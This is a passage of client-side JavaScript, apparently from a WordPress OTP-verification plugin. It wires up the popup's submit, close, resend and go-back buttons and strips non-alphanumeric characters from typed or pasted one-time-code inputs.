    document.getElementById("goBack_choice_otp_form").submit()
}
document.addEventListener("DOMContentLoaded", function() {
    var form = document.querySelector("#mo_validate_form");

    // If the default popup form is not present (e.g. some flows inject custom popups via JS),
    // safely exit without binding any handlers to avoid runtime errors.
    if (!form) {
        return;
    }

    form.addEventListener("submit", function() {
        this.style.display = "none";
        var msgEl = document.querySelector("#mo_message");
        if (msgEl) {
            msgEl.style.display = "block";
        }
    });
    var $mo = jQuery;
    $mo('.close').on('click', function() {
        mo_validation_goback();
    });
    $mo('.mo-resend').on('click', function() {
        mo_otp_verification_resend();
    });
    $mo('#mo_sec_otp_submit_button').on('click', function() {
        mo_select_goback();
    });
    const otpInputs = document.querySelectorAll(".mo_customer_validation-textbox.mo-new-ui-validation-textbox");
    // Create regex pattern to remove anything other than alphanumeric characters
    let inputPattern;
    if (typeof moPopUps !== 'undefined' && moPopUps.pattern) {
        try {
            // Convert string pattern to RegExp (remove leading/trailing slashes and flags)
            const patternStr = moPopUps.pattern.replace(/^\/|\/[gimuy]*$/g, '');
            inputPattern = new RegExp(patternStr, 'g');
        } catch (error) {
            // Fallback to default alphanumeric pattern if conversion fails
            inputPattern = /[^a-zA-Z0-9]/g;
        }
    } else {
        // Default pattern: remove anything other than alphanumeric
        inputPattern = /[^a-zA-Z0-9]/g;
    }
    
    otpInputs.forEach(function (input) {
        input.addEventListener("input", function () {
            const originalValue = input.value;
            const cleanedValue = originalValue.replace(inputPattern, "");
            if (originalValue !== cleanedValue) {
                input.value = cleanedValue;
            }
        });
        input.addEventListener("paste", function (e) {
            e.preventDefault();
            const pasted = (e.clipboardData || window.clipboardData).getData("text");
            const clean = pasted.replace(inputPattern, "");
            const start = input.selectionStart;
            const end = input.selectionEnd;
            const currentValue = input.value;
            input.value = currentValue.slice(0, start) + clean + currentValue.slice(end);
            input.setSelectionRange(start + clean.length, start + clean.length);
        });
    });
});
